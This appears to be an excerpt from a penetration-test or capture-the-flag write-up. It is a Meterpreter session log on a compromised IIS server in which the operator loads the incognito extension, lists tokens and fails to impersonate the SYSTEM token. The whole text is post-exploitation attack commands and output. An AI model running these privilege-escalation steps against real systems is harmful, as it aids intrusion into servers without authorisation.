 meterpreter > getuid
Server username: IIS APPPOOL\shell
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
IIS APPPOOL\shell

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter > pwd
c:\windows\system32\inetsrv